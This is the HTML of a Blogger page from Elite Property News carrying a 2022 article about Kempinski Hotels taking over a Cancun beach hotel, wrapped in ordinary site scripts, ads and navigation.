.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "black";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#77e25e";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "We Value Your Privacy",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "white",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3338805374555482838&amp;zx=32077fe8-743f-4e7c-b5d5-6316e4278b58' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3338805374555482838&amp;zx=32077fe8-743f-4e7c-b5d5-6316e4278b58' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.elitepropertynews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Elite Property News' height='386px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSobQdsmFYmpRRVXaLJjvhpojOTdveYXUve9kIw-UDB3U1Zn0FSevUw-sEDsFUw1tSp2LT2Kq79O9n4iBhr7bc4iQqPr7-h2igoEpTnOKUn8vOI6UYK0Iope-Dt2PXJIra3u1HwqFvhWI/s1600/EPN_Logos_Official-01.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><a href="https://loscabos.nobuhotels.com/" target="blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpBnyip_CAkUzSom-HxOW3-oZb0JQJiaTxzQGCXJz6rL-V5uZj4XX5dOR9KOR5Am1jTUJ91SYRdnLKnZjQDuMobNCtce7u6gz2aGYOglIMiOC44fwyK5rWq_FWEmdwBIFYgV5WWU31T2CUuMdPdE9VaM5cS4_h_jfGq2l1mSPis43-XkzHSh6rOyA/s0/EPN_Top_01.jpg" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.elitepropertynews.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://elitepropertynews.blogspot.com/search/label/Real%20Estate' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://elitepropertynews.blogspot.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://elitepropertynews.blogspot.com/search/label/Design' itemprop='url'>Design</a></li>
<li itemprop='name'><a href='https://elitepropertynews.blogspot.com/search/label/Deals' itemprop='url'>Deals</a></li>
<li itemprop='name'><a href='https://elitepropertynews.blogspot.com/search/label/Elite Realtor' itemprop='url'>Elite Realtor</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title=' Elite Media Company'><span itemprop='name'><strong> Elite Media Company</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-08-10T16:57:00-07:00'>August 10, 2022</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8399791172269986832' itemprop='articleBody'>
<meta content='         Kempinski Hotels, Europe&#39;s oldest luxury hotel group, has announced plans to expand its footprint in North America and make its...' name='twitter:description'/>


<center>
  <img loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600-rw/630x355.jpg" style="width:100%;">
</center>
<hr/><br/>

Kempinski Hotels, Europe's oldest luxury hotel group, has announced plans to expand its footprint in North America and make its debut in Mexico with the takeover of a luxe beach hotel in Cancun this summer.
<br/><br/>

The property, which boasts 315 guestrooms and 48 suites featuring private balconies or terraces offering panoramic views of the sparkling Caribbean Sea, will remain open as the Grand Hotel Cancun while undergoing various improvements and adjustments to the Kempinski brand standards in the coming months, the hospitality giant announced Wednesday.
<br/><br/>

Beginning next year, however, the hotel will be fully operated under the name of Kempinski Hotel Cancun.
<br/><br/>

The hotel is located in Cancun's bustling hotel zone just 25 minutes from the airport and also features as many as eight dining options&#8212;including two AAA Five Diamond Award restaurants&#8212;an exclusive club lounge, two swimming pools and an oceanfront whirlpool as well as a spa, fitness center with sauna and steam rooms, tennis courts, private cabanas and lounges situated along a 400-meter stretch of Riviera Maya beach, a beauty salon and a kids club.
<br/><br/>

The hotel is also prepared to accommodate large events with an 11,220-square-foot ballroom, outdoor venues by the pool and a beachfront venue fitting up to 700 guests.
<br/><br/>

"To strengthen the North American territory and to extend our footprint in this crucial market is an outstanding opportunity for Kempinski," Bernold Schroeder, CEO of Kempinski Group and Chairman of the Management Board of Kempinski AG, said in a statement. "Cancun is a top vacation destination for guests from The Americas, who also make up a good proportion of our guests in the rest of the world as well as for Europeans. During a three-month transitional period, we will ensure that we implement our Kempinski DNA in the operation of this outstanding beach hotel and that we extend our brand recognition by delivering the impeccable service and quality Kempinski is renowned for."
<br/><br/>

Kempinski currently has four hotels in the Americas, including three in Cuba and one in Dominica.
<br/><br/>

"In addition to our presence in Cuba and Dominica, this will be another outstanding option for our esteemed guests to spend their holidays with us in the Caribbean," Schroeder added. "Moreover, members of our loyalty program KEMPINSKI DISCOVERY, part of the Global Hotel Alliance&#8217;s GHA DISCOVERY, the world&#8217;s largest loyalty program of independent hotel brands, with 40 brands and of which we are a founding member, will enjoy memorable experiences and local offers besides earning and redeeming DISCOVERY Dollars (D$), in this new Kempinski jewel in Mexico."
<br/><br/>

"We are very excited about this new partnership in which Kempinski Hotels will bring a new level of luxury and service to our iconic resort," added Claudia Molina Basteris, CEO of Grupo Inmobiliario Mosa S.A.
<br/><br/>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.elitepropertynews.com/search/label/Cancun' rel='tag'>Cancun</a>
<a href='https://www.elitepropertynews.com/search/label/Kempinski' rel='tag'>Kempinski</a>
<a href='https://www.elitepropertynews.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
<a href='https://www.elitepropertynews.com/search/label/Mexico' rel='tag'>Mexico</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html&title=Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html&title=Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html&title=Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html&title=Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg&description=         Kempinski Hotels, Europe&#39;s oldest luxury hotel group, has announced plans to expand its footprint in North America and make its...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Mexico</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.elitepropertynews.com/2023/02/up-for-cold-plunge-these-stylish.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.elitepropertynews.com/2022/08/introducing-aston-martin-residences.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg' itemprop='url'/>
</div>
<meta content='Elite Property News' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
1/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>ADS</h2>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://loscabos.nobuhotels.com/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLIXvafd28T9E6DAm3U0m_JYWQPpnSw1FGfpZ3bc_BLF3E5CvXRSVyOX9iak312x_7x2PZnxpz2AHM1ufb0S4jDina8jGz_oNOd8KC1x2mRzhA9-C9WrJa-RTR_SvuIW1K0MNjXJ7quZW8vlLtt3oOeZE9Zt72zd4V9bX-SZdByppq31y7YxvCmn7ckg/s1600/Nobu_Media_03.jpg"/></a>';


aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.elitepropertynews.com/2025/12/reimagined-london-terraced-house-theatrical-design-east-dulwich.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf1RjUW8yPMrnl3euQWg2_ho1niFOyb2zDlyRNgKLYJSEHnII6WeT4zbZt5Hm4FZct2aG-jJ5F-ilQLljv0wYe6NbS2669wioZXWPCLHsrZ8F7gCLh_Wq17o6sdP1JyD3qIE3PDr-Rc9WUDZsMCqsZuPV1ICgqqeLCcQHwfV1PcXxUwaOc3m-KnZXm0ljg/w72-h72-p-k-no-nu/house-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elitepropertynews.com/2025/12/reimagined-london-terraced-house-theatrical-design-east-dulwich.html'>Theatrical Calm in East Dulwich: Inside a London Terrace Reimagined as a Hyper-Real Sanctuary</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.elitepropertynews.com/2025/11/kyoto-cafe-japanese-mexican-design-fusion-unc-studio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEBLO7dG-lefGgILvDC5iOR_gjtWIISYpEHGz6Jxk7LTQ90rLcp-HcLMJSfVGrfrXcx_TgGFaWwMMfScRx5I1MWmV42BMOeyH-4qGG2oKhtFf54QRfE8Sii26VnjT-q027EgKHs0EBRU0BwNi7BRG8OVCl6HhRjFJWl8TX0V_p_0FFO_mDhDzz3MPj_b-S/w72-h72-p-k-no-nu/challe%20cafe-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elitepropertynews.com/2025/11/kyoto-cafe-japanese-mexican-design-fusion-unc-studio.html'>A Kyoto Café Reimagines Tradition Through a Bold Japanese&#8211;Mexican Design Fusion</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.elitepropertynews.com/2025/11/global-architecture-week-cultural-venues-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTOEcooxhkHOM-_729uD5EGBRLkbuDZminchOVgPMiPSt0N0Vrpl0_OkFqq47yTSHlVFpRxyzikT7uGyi7YEKmWQIsA98bMNSwDvmWZzbRdtsrUUMO1LtvFt1T007fM8H23Ua8C2n8ORxFzt7GfrY4g-VpSD9It_eUu2Js1wA5E_dNA_UIn4X7LC15y-M2/w72-h72-p-k-no-nu/gallery%202-1280x720.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elitepropertynews.com/2025/11/global-architecture-week-cultural-venues-review.html'>Global Architecture Week: New Cultural Venues, Landmark Awards, and Transformative Design From Ghana to New York</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.elitepropertynews.com/2025/12/sheila-howell-real-estate-transitions-ohio-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0A1xT4N6DWuMuvg4gHFAfF2kZkow_WyepfYPHIWqiGlCIpWNisAehqWPkCDjMTUGaqO5I-Y-wI48cDvy2NoYIktzHgasiRtrQ-6mbEUtEXmAFPGnM_aWS-6LsM6BChNM9Vwwz7hWryvToKiZqrX5hPEQR1moiWKqJWC961gzLBXVhQ4k0n84HnXy6D0/w72-h72-p-k-no-nu/ElitePropertyNews-Sheila-Howell-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.elitepropertynews.com/2025/12/sheila-howell-real-estate-transitions-ohio-2025.html'>Sheila Howell: Real Estate With Clarity, Heart, and Local Insight</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.elitepropertynews.com/2025/12/shenetta-malkia-sapp-real-estate-leadership-2025.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8h0iapNJ_aSHSsq-8GIFxG009H1hCKNrpdg4pjqR1UVvjIcdXMoo-wi1HmLvDkmHQnIwMSqDVlxJwB6v6WS13sL-aXFRGw0jzRoNToXExF1IeYPvJewlsNZTedggH8Kns1TVCQi6yJ5GyMFrdBKVRQsv9hEAtgQGKHCiMPKYeAMcpikAdEWXHp9o00k/w72-h72-p-k-no-nu/ElitePropertyNews-Dr-Shenetta-Malkia-Sapp-1.jpg'/>
